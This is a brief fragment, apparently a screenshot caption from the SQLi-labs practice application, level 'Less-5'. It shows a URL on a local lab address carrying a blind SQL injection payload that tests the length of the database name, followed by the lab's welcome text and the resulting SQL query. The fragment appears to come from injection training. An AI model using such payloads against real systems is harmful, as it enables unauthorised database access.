 不安全 192.168.183.1/sqli/Less-5/?id=1%27%20and%20length(database())=1--+
Welcome Dhakkan
SELECT * FROM users WHERE id='1' and length(database())=1-- ' LIMIT 0,1
SQLI DUMB SERIES-5